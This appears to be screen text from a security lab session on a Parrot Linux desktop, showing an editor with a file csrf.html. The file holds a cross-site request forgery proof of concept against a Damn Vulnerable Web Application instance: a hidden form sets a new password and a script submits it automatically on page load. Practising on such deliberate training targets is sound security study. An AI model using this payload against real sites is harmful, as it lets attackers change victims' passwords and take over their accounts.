 Applications Places System
csrf.html (~/Documents) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
csrf.html
1 <form id=csrf action="http://192.168.143.129/dvwa/vulnerabilities/csrf/" method="GET">
2 <input type="hidden" autocomplete="off" name="password_new" value="technix1807"><br>
3 <input type="hidden" autocomplete="off" name="password_conf" value="technix1807">
4 <input value="Change" name="Change" type="hidden">
5 </form>
6
7 <script>document.getElementById('csrf').submit();</script>
HTML Tab Width: 4 Ln 2, Col 82 INS
Menu Damn Vulnerable Web ... [Parrot Terminal] Documents csrf.html (~/Documents...